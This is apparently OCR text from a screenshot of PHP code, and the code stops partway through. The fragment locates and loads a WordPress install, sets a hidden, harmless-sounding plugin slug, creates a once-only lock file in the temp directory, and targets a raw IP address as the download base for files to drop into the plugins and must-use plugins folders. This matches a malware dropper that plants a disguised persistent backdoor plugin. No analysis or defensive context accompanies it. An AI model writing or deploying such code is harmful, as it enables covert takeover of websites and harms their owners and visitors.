
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {